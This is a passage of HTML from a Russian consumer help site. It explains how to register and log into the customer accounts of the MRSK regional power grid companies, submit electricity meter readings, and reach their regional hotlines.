<li>Нажмите на надпись «Зарегистрироваться» и дождитесь загрузки. На странице будет предложено подтвердить авторизацию выбранным ранее способом. Для этого введите код, полученный в СМС-сообщении, или же откройте почту в электронном формате и перейдите по ссылке.</li>
</ul>
<blockquote><p>При входе в Личный кабинет абоненту постоянно предстоит подтверждать свою личность с помощью ввода СНИЛС и пароля. Однако первоначально в предложенном перечне при авторизации кабинет клиент выбирает:</p></blockquote>
<p><img decoding="async" class="lazy lazy-hidden aligncenter wp-image-2293 " title="МРСК Урала личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-ural-4.png" sizes="(max-width: 379px) 100vw, 379px" alt="МРСК Урала личный кабинет" width="700" height="503"><noscript><img decoding="async" class="aligncenter wp-image-2293 " title="МРСК Урала личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-ural-4.png" sizes="(max-width: 379px) 100vw, 379px" alt="МРСК Урала личный кабинет" width="700" height="503"></noscript></p>
<ul>
<li>Юр.лицо;</li>
<li>ИП;</li>
<li>Физическое лицо;</li>
<li>Вход через e-mail.</li>
</ul>
<p>Как правило, последний вариант предназначен для давних пользователей, которые регистрировались до 2014 года. В иных ситуациях клиент ставит точку напротив физлица. После этого чуть ниже введите СНИЛС и пароль.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
<h2><span id="i-2">Регистрация в личном кабинете МРСК Сибири</span></h2>
<p>Сайт МРСК Сибири дает множество преимуществ и позволяет:</p>
<ul>
<li>Открыть доступ в Личный кабинет и пользоваться его благами на рядя с другими клиентами.</li>
<li>Заявка на технологическое присоединение к электрическим сетям также направляется через личный кабинет.</li>
</ul>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-2280" title="МРСК Сибири личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-sibir2-1024x376.png" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Сибири личный кабинет" width="697" height="256"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2280" title="МРСК Сибири личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-sibir2-1024x376.png" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Сибири личный кабинет" width="697" height="256"></noscript></p>
<ul>
<li>Также здесь можно отслеживать этапы обработка вашей заявки. Для вас будут доступны: дата поступления заявки, ее номер, информация о заключении договора и иных документах, связанных с технологическим присоединением.</li>
</ul>
<p>Перед тем как осуществлять регистрации обязательно проверьте возможности своего компьютера. Прежде всего это:</p>
<ul>
<li>Наличие браузера марки Internet Explorer или Яндекс, а также иных, версия которых превышает шестую;</li>
<li>Скрипт JavaScript должен быть включен.</li>
</ul>
<p>Далее переходим официальный сайт и следуем руководству:</p>
<ol>
<li>В поле «Вид лица» выбираем «Физическое».</li>
<li>Заполняем поле СНИЛС данными, которые соответствуют хозяину дома.</li>
<li>Указываем личные данные (фамилия, имя и отчество).</li>
<li>Затем вводим адрес своей электронной почты.</li>
<li>Придумываем пароль.</li>
<li>Вводим символы с картинки.</li>
<li>Жмем на кнопку «Регистрация».</li>
</ol>
<p>Следующим шагом для завершения процесса регистрации необходимо осуществить активацию личного кабинет. Для этого клиент должен зайти на указанную ранее электронную почту и открыть письмо от МРСК Сибири. Письмо будет содержать ссылку, по которой нужно перейти. Активация завершена. Можно пользоваться своим кабинетом.</p>
<blockquote><p>В случае утери пароля от личного кабинета, его можно восстановить. Для этого ищем нужную кнопку на форме входа в личный кабинет и кликаем на нее. Затем заполняем все предложенные поля. Данные для восстановления пароля будут высланы на вашу электронную почту.</p></blockquote>
<h2><span id="___mrsk-uralru">Вход в личный кабинет клиента mrsk-ural.ru</span></h2>
<p>Если вы создали аккаунт в системе, то теперь можете войти в свой Личный кабинет «МРСК Урала» mrsk-ural.ru. Процесс авторизации пользователя состоит из нескольких простых действий:</p>
<ul>
<li>Откройте страницу входа;</li>
</ul>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-2295" title="МРСК Урала личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-ural-6.jpg" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Урала личный кабинет" width="708" height="507"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2295" title="МРСК Урала личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-ural-6.jpg" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Урала личный кабинет" width="708" height="507"></noscript></p>
<ul>
<li>Выберите тип лица (Физическое, Юридическое, ИП, Через e-mail).</li>
</ul>
<ul>
<li>В форме ниже укажите ОГРН, ОГРНИП, СНИЛС, в зависимости от типа лица. Затем укажите пароль, придуманный при регистрации.</li>
<li>Если ЛК зарегистрирован до 7 марта 2014 года, можно войти через адрес электронной почты.</li>
<li>Если все данные введены, нажмите кнопку “Войти”.</li>
</ul>
<p><div class="post__video"><iframe class="lazy lazy-hidden" loading="lazy"  data-lazy-type="iframe" data-src="https://www.youtube.com/embed/6fqeFas6uL8" width="907" height="510" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/6fqeFas6uL8" width="907" height="510" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript></div>&nbsp;</p>
<h2><span id="i-3">Вход в личный кабинет МРСК Сибири</span></h2>
<p>Для авторизации в системе и начала работы, необходимо войти в созданный аккаунт (требуется предварительная регистрация):</p>
<ol>
<li>Перейдите на страницу официального сайта компании «МРСК Сибири» www.mrsk-sib.ru.</li>
<li>Справа кликните по блоку “Вход в Личный кабинет“.</li>
<li>Выберите в форме входа один из трех типов авторизации: для юридических лиц, для физических или для индивидуальных предпринимателей.</li>
<li>Укажите требуемые данные в соответствующих полях (например для физических лиц это 11-значный номер СНИЛС и пароль).</li>
<li>Кликните по кнопке “Войти“, чтобы авторизоваться.<img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-1217" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/03/mrsk-sib-login.png" sizes="(max-width: 385px) 100vw, 385px" alt="mrsk sib login" width="703" height="748"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-1217" src="/images/wp-content/uploads/2019/03/mrsk-sib-login.png" sizes="(max-width: 385px) 100vw, 385px" alt="mrsk sib login" width="703" height="748"></noscript></li>
</ol>
<blockquote><p>Для корректной работы личного кабинета рекомендуется использовать последние версии браузеров.</p></blockquote>
<h2><span id="i-4">Регистрация и вход в личный кабинет для юридических лиц</span></h2>
<p>Для регистрации юридического лица в личном кабинете МРСК понадобится более полная информация. Ее необходимо ввести на странице регистрации:</p>
<ul>
<li>ИНН;</li>
<li>ОГРН;</li>
<li>КПП;</li>
<li>Фамилия, Имя и Отчество;</li>
<li>Адрес электронной почты;</li>
<li>Пароль;</li>
</ul>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-2284 " title="МРСК Сибири личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-sibir7.jpg" sizes="(max-width: 688px) 100vw, 688px" alt="МРСК Сибири личный кабинет" width="704" height="680"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2284 " title="МРСК Сибири личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-sibir7.jpg" sizes="(max-width: 688px) 100vw, 688px" alt="МРСК Сибири личный кабинет" width="704" height="680"></noscript></p>
<p>Все эти поля являются обязательными для заполнения, иначе процесс регистрации будет не окончен.</p>
<p>По завершению регистрации, откроется доступ для входа в личный кабинет.</p>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-2285" title="МРСК Сибири личный кабинет" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2019/01/mrsk-sibir6-1024x535.jpg" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Сибири личный кабинет" width="708" height="370"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-2285" title="МРСК Сибири личный кабинет" src="/images/wp-content/uploads/2019/01/mrsk-sibir6-1024x535.jpg" sizes="(max-width: 700px) 100vw, 700px" alt="МРСК Сибири личный кабинет" width="708" height="370"></noscript></p>
<h2><span id="i-5">Как восстановить логин и пароль</span></h2>
<p>Иногда запомнить учетные данные от всех кабинетов бывает очень непросто. Кто-то записывает все свои логины и пароли в блокнот или держит файл на персональном компьютере или в заметках в телефоне. Но даже если вы все же потеряли или забыли пароль от учетной записи, то на сайте есть кнопка восстановления логина и пароля.</p>
<blockquote class="info"><p>Как правило, для этого нужно всего лишь указать кодовое слово или подтвердить свою личность через электронную почту или по SMS.</p></blockquote>
<p>Такая форма проверки личности клиента самая распространённая процедура при восстановлении доступа в личную учетную запись. Сервисы часто запрашивают дополнительное подтверждение через email и телефонный номер пользователя.</p>
<blockquote class="check"><p>Сама по себе процедура восстановления пароля, по сути, замена старого пароль на новый, который нужно придумать и запомнить.</p></blockquote>
<h2><span id="i-6">Как передать показания счетчиков</span></h2>
<p>Сообщить значения приборов учёта ресурса можно несколькими способами. Успевать нужно до 23 числа расчётного месяца.</p>
<h3><span id="i-7">В телефонном режиме</span></h3>
<p>Для корректной передачи данных:</p>
<ol>
<li>Набрать 8-800-1000-172.</li>
<li>Дождаться приветствия.</li>
<li>Передать номер лицевого абонентского счёта — голосом после нажатия 1 либо после нажатия 2 набрать десятизначное число, потом нажать #. Автоматический ответчик проверит абонентский счёт на наличие в базе. При отсутствии ошибок нажимается *, для внесения правок — 0. При корректном указании абонсчёта система переведет пользователя далее.</li>
<li>При наличии однотарифного ИПУ нажимается 1. Вводятся значения, нажимается #, прослушивается повтор. Подтверждение — *, отмена действий, повторная отправка — 0. Для двухтарифного ИПУ нажимается 2. Вбиваются показания прибора «день», #, *. Вносятся показания «ночь», #, *.</li>
<li>Дождаться уведомления об успешной передаче данных.</li>
</ol>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden  wp-image-1821 aligncenter" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/mrsk-ural_2-1.jpg" alt="" width="709" height="573"><noscript><img loading="lazy" decoding="async" class=" wp-image-1821 aligncenter" src="/images/wp-content/uploads/mrsk-ural_2-1.jpg" alt="" width="709" height="573"></noscript></p>
<h3><span id="i-8">При оплате услуг</span></h3>
<p>Можно оплатить электроэнергию, вписав показания в квитанцию.</p>
<h3><span id="i-9">В личном кабинете «МРСК Урал»</span></h3>
<p>Нужен выход в интернет. Действия:</p>
<ol>
<li>Открыть www.mrsk-ural.ru.</li>
<li>Нажать на вкладку «Клиентам».</li>
<li>Выбрать пункт «Энергосбытовая деятельность».</li>
<li>Найти «Челябэнергосбыт».</li>
<li>Нажать после перенаправления на иную страничку «Передать показания».</li>
<li>Внести в форму 10 знаков абонсчёта.</li>
<li>Нажать «Далее».</li>
<li>Внести значения ИПУ, отправить.</li>
</ol>
<p><img loading="lazy" decoding="async" class="lazy lazy-hidden  wp-image-1829 aligncenter" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/mrsk-ural_5.jpg" alt="" width="706" height="529"><noscript><img loading="lazy" decoding="async" class=" wp-image-1829 aligncenter" src="/images/wp-content/uploads/mrsk-ural_5.jpg" alt="" width="706" height="529"></noscript></p>
<h3><span id="i-10">По электронной почте</span></h3>
<p>По эл. почте отправить письмо на sbyt74@che.mrsk-ural.ru. Заполнить тему сообщения текстом в зависимости от даты. Пример: если передаются показания за сентябрь 2019 года, то тема сообщения: «Показания за сентябрь 2019». В письме отправляется:</p>
<ul>
<li>ФИО;</li>
<li>Адрес;</li>
<li>Показания;</li>
<li>Номер л/с.</li>
</ul>
<h3><span id="i-11">Через расчётно-информационный центр</span></h3>
<p>Для передачи данных требуется прийти в офис РИЦ, заполнить ведомость.</p>
<h2><span id="i-12">Способы передачи показаний счетчиков в ПАО «МРСК Северо-Запада»</span></h2>
<p>Способ 1:</p>
<ul>
<li>Через сайт https://lk.vologdaenergo.ru/ могут передать показания как зарегистрированные пользователи (через личный кабинет), так и незарегистрированные клиенты (быстрая передача показаний электросчётчика). Для передачи понадобится распечатанная ранее квитанция, с которой Вы можете взять информацию о номере лицевого счёта. Нажав на крайнюю кнопку справа («передать показания»), абонент вводит лицевой счет и номер квартиры, после чего получает доступ к полю для внесения показаний.<img loading="lazy" decoding="async" class="lazy lazy-hidden aligncenter wp-image-844" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/images/wp-content/uploads/2018/09/mrsk-severozapad-peredat-pokazaniya.png" sizes="(max-width: 1161px) 100vw, 1161px" alt="mrsk-severozapad-peredat-pokazaniya" width="699" height="309"><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-844" src="/images/wp-content/uploads/2018/09/mrsk-severozapad-peredat-pokazaniya.png" sizes="(max-width: 1161px) 100vw, 1161px" alt="mrsk-severozapad-peredat-pokazaniya" width="699" height="309"></noscript> Показания будут приняты к расчёту, если будут переданы в установленный срок – с 23 по 25 число текущего месяца.</li>
</ul>
<p>Способ 2:</p>
<ul>
<li>При помощи социальной сети «ВКонтакте», адрес профиля https://vk.com/vscenergo35. В правой части страницы, в блоке «приложение» вы увидите иконку «передать показания». Нужно нажать синюю кнопку «запустить», после чего на экране появится уведомление о запуске приложения, и вновь нужно будет нажать синюю кнопку «запустить». Для получения доступа к внесению показаний, клиент вводит лицевой счет (10 знаков) и номер квартиры (если есть).</li>
</ul>
<p>Способ 3:</p>
<ul>
<li>Звонок в колл-центр. Телефон 8-800-100-53-64. В период сбора данных (с 23 по 25 число), данный телефон с 08:00 до 22:00 работает в целях приёма показаний. Оператору нужно назвать адрес, или десятизначный номер лицевого счёта. Звонки на данный номер бесплатны.</li>
</ul>
<p>Способ 4:</p>
<ul>
<li>Посредством СМС. На номер 8-931-379-4-379 нужно отправить сообщение, содержащее номер лицевого счета и показания. Между номером и значением ставится пробел. Например: 5487123658 552</li>
</ul>
<p>Способ 5:</p>
<ul>
<li>По электронной почте нужно отправить письмо на адрес Client_info@ve.vologdaenergo.ru. Письмо должно содержать номер лицевого счета, квартиры и показания через пробелы.</li>
</ul>
<p>Способ 6:</p>
<ul>
<li>Коллективно. Для коллективной отправки показаний необходимо уточнить, кто занимается сбором показаний по Вашему дому. В некоторых УК показания снимают электрики компании, или Председатели советов домов. В этом случае показания конкретного дома единым списком – приложением отправляются на электронный адрес esb@ve.vologdaenergo.ru и передаются в расчетную группу.</li>
</ul>
<h2><span id="i-13">Какой телефон горячей линии МРСК</span></h2>
<p>Телефон горячей линии свой для каждого из регионов (Центр, Юг, Сибирь, Урал, Северо-Запад). Дополнительно в каждой области и городе есть свои номера быстрого дозвона, по которым клиенты могут выяснить интересующие вопросы и получить консультацию, передать показания, вызвать мастера и т.д.</p>
<p>Ниже в статье рассмотрим подробно, какая горячая линия в регионах.</p>
<h3><span id="i-14">Горячая линия МРСК в Сибири</span></h3>
<p>Горячая линия МРСК для Сибири одна из наименее загруженных, но все равно огромная часть звонков обрабатывается не сразу. В этом есть свои недостатки.</p>
<blockquote class="check"><p>Телефон горячей линии — 8 800 1000 380. В зону ответственности МРСК Сибирь входит Красноярск, Омск, Кемерово, Алтай, Хакасия, Тыва, Бурятия, Забайкалье.</p></blockquote>
<p>Некоторое время МРСК Урал также относился к Сибири, но потом был выделен в отдельный субъект. К Уралу относится Пермь, Челябинская область, Екатеринбург и другие области в этом регионе. Контактный телефон для связи — 8 800 25 01 220.</p>
<p>Кроме горячих номеров для связи можно использовать официальный сайт, с его вкладкой «Обратная связь» — https://www.mrsk-sib.ru/index.php?lang=ru40. Когда не удается дозвониться в диспетчерскую, оставьте электронное обращение.</p>
<h3><span id="i-15">Горячая линия МРСК для Центра</span></h3>
<p>В МРСК Центра и Приволжья относится Смоленск, Орел, Татарстан, Брянск, Курск, Тверь, Владимир, Ярославль, Тула, Саранск, Тамбов, Калуга, Уфа и т.д.</p>
<blockquote class="check"><p>Дозвониться в ТверьЭнерго, ЯрЭнерго, БелгородЭнерго и другие можно по единому справочному горячему номеру — 8 800 50 50 115 или 8 800 100 33 00.</p></blockquote>
<p>Не забывайте, что в каждой области есть свои региональные телефоны, по которым принимаются обращения, предоставляется консультация и т.д.</p>
<p>Дополнительно потребители могут связаться с техподдержкой в электронном виде, для этого воспользуйтесь формой на сайте — https://www.mrsk-1.ru/customers/customer-service/feedback/complaint/nat/ или https://www.mrsk-cp.ru/feedback/.</p>
<h3><span id="i-16">Горячая линия МРСК Урала</span></h3>
<p>Сравнительно недавно уральское подразделение МРСК входило в сибирскую зону обслуживания, но потом преобразовалось в отдельный субъект. В результате появилась новая горячая линия 8 800 25 01 220, воспользоваться которой способны жители Свердловской, Челябинской и Пермской области.</p>
<h3><span id="i-17">Телефон горячей линии МРСК для Юга</span></h3>
<p>МРСК Северного Кавказа — https://www.rossetisk.ru/filialy_i_duo/oao_mrsk_sk/. На сайте можно посмотреть подробное описание деятельности, новости, акции, тарифы, запросить техподдержку и т.д. Контактный телефон для связи с единой справочной службой в этом регионе — 8 800 775 91 12.</p>
<p>Включены Ставропольский край, Дагестан, Чечня, Ингушетия, Кабардино-Балкария.</p>
<p>МРСК Юга — https://mrsk-yuga.ru, готовы ответить в онлайн форме и по номерам областных представительств. Горячая линия для Юга — 8 800 100 70 60. Обращайте внимание на правильность заполнения форм для наиболее оперативного ответа специалистов.</p>
<p>Перечень подразделений в таких областях — Ростовская, Волгоградская, Воронежская, Краснодарский край, Калмыкия, Астраханская область.</p>
<h3><span id="i-18">Горячая линия МРСК Северный Кавказ</span></h3>
<p>Жителям Северного Кавказа доступна горячая линия 8 800 775 91 12. Принимаются звонки из Ингушетии, Дагестана, Ставропольского края. Подразделение обладает собственным разделом на официальном сайте МРСК. Посетителям страницы доступны последние новости, тарифы, выгодные предложения.</p>
<!--noindex--> <div>
<button class="nav-source">Источники</button>
</div>
<div class="nav-source-list" style="display:none">
</p>
<ul>
<li>https://allcabinets.ru/mrsk-urala-lichnyy-kabinet/</li>
<li>https://mrsk-lk.ru/</li>
<li>https://mrsk-siblk.ru/</li>
<li>https://energozhkhsbyt.ru/lichnyj-kabinet-mrsk-sibiri/</li>
<li>https://Cabinetu.ru/mrsk-urala-kabinet/</li>
<li>https://www.zkhpro.ru/energo/mrsk-ural.html</li>
<li>https://energozhkhsbyt.ru/mrsk-severo-zapada-peredacha-pokazanij-schetchikov-elektroenergii/</li>
<li>https://gorliniya.ru/goryachaya-liniya-mrsk</li>
<li>https://support-tel.ru/mrsk/</li>
</ul>
<p>
</div><!--/noindex-->
<div class="fpm_end"></div>
<div class="post-views content-post post-6409 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Просмотров:</span> <span class="post-views-count">25</span>
</div>									</div><!-- .post__entry -->
</article><!-- .post -->
<div class="post-rating">
<div class="post-rating__title">Помогла статья? Оцените её</div>
<div class="post-rating__rate"><div id="post-ratings-6409" class="post-ratings"  data-nonce="a86785297a"><img id="rating_6409_1" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(6409, 1, '1 звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6409_2" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(6409, 2, '2 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6409_3" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(6409, 3, '3 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6409_4" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(6409, 4, '4 звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_6409_5" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_on.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(6409, 5, '5 звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>2</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_6409_text"></span><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="2" /></div></div><div id="post-ratings-6409-loading" class="post-ratings-loading"><img src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div><!-- .post-rating -->
<div class="related">
<div class="items">
<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/39/4ca56510751a339_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет студента университета «Синергия»" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/synergy-lms">Как войти в личный кабинет студента университета «Синергия»</a></div>
<a class="item__more" href="https://moy-kabinet.ru/synergy-lms#more-6399">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/5b/f07f7f4f264085b_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет интернет-банкинга БПС-Сбербанк онлайн" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/bps-sberbank">Как войти в личный кабинет интернет-банкинга БПС-Сбербанк онлайн</a></div>
<a class="item__more" href="https://moy-kabinet.ru/bps-sberbank#more-6993">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/f8/944170706a0f6f8_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет М.Видео, зарегистрировать карту и проверить бонусы" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/mvideo">Как войти в личный кабинет М.Видео, зарегистрировать карту и проверить бонусы</a></div>
<a class="item__more" href="https://moy-kabinet.ru/mvideo#more-6627">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/c1/053186eca3a1fc1_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет Феникс ДНР по номеру телефона с мобильного" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/phoenix-dnr">Как войти в личный кабинет Феникс ДНР по номеру телефона с мобильного</a></div>
<a class="item__more" href="https://moy-kabinet.ru/phoenix-dnr#more-6182">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/7d/19eb6f852fdd77d_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет НТВ Плюс по номеру договора" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/ntv-plus">Как войти в личный кабинет НТВ Плюс по номеру договора</a></div>
<a class="item__more" href="https://moy-kabinet.ru/ntv-plus#more-5838">Читать далее</a>
</div><!-- .item --><div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/45/6961c92e7cb9345_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет РАНХиГС для студента и поступающего абитуриента" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/ranepa">Как войти в личный кабинет РАНХиГС для студента и поступающего абитуриента</a></div>
<a class="item__more" href="https://moy-kabinet.ru/ranepa#more-5953">Читать далее</a>
</div><!-- .item -->		</div> 
</div>
<div class="grid">
<div class="comments">
</div><!-- .comments -->
</div><!-- .grid -->
</main><!-- .content -->
<aside class="sidebar">
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related2'>
<div class="section-posts-box section">
<div class="title">Рекомендуем</div>
<div class="section-posts posts_popular_box">
<div class="items">
<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/17/51c2aed64ca2517_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как зарегистрироваться и войти в новый личный кабинет клиента ПИК-Комфорт" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/pik-comfort">Как зарегистрироваться и войти в новый личный кабинет клиента ПИК-Комфорт</a></div>
<a class="item__more" href="https://moy-kabinet.ru/pik-comfort#more-5650">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/5b/52220713cb8205b_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как зарегистрироваться и войти в личный кабинет КрымЭнерго на www.mega-billing.ru" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/krymenergo">Как зарегистрироваться и войти в личный кабинет КрымЭнерго на www.mega-billing.ru</a></div>
<a class="item__more" href="https://moy-kabinet.ru/krymenergo#more-5656">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/1f/19da895948f6a1f_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет ТНС энерго и передать показания счетчика электроэнергии" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/tns-energo">Как войти в личный кабинет ТНС энерго и передать показания счетчика электроэнергии</a></div>
<a class="item__more" href="https://moy-kabinet.ru/tns-energo#more-5772">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/4f/4510e8a3865774f_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет ИВЦ ЖКХ и ТЭК и внести показания счетчиков" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/ivc34">Как войти в личный кабинет ИВЦ ЖКХ и ТЭК и внести показания счетчиков</a></div>
<a class="item__more" href="https://moy-kabinet.ru/ivc34#more-7199">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/e1/b9a298012c364e1_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет клиента Мосводоканал и передать показания счетчика" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/mosvodokanal">Как войти в личный кабинет клиента Мосводоканал и передать показания счетчика</a></div>
<a class="item__more" href="https://moy-kabinet.ru/mosvodokanal#more-8290">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/cc/718a71c05dc2ecc_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как зарегистрироваться и войти в личный кабинет Калининградгазификация и заключить договор" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/gaz39">Как зарегистрироваться и войти в личный кабинет Калининградгазификация и заключить договор</a></div>
<a class="item__more" href="https://moy-kabinet.ru/gaz39#more-8720">Читать далее</a>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related -->
</div>
</div>
</aside><!-- .sidebar -->	</div><!-- .middle -->
<div class="fpm_footer_page"></div>
<footer class="footer">
<div class="footer__inner">
<div class="footer__section  copyright">
<div class="copyright__domain">
<div class="copyright__logo"><img src="https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png" alt="" /></div>
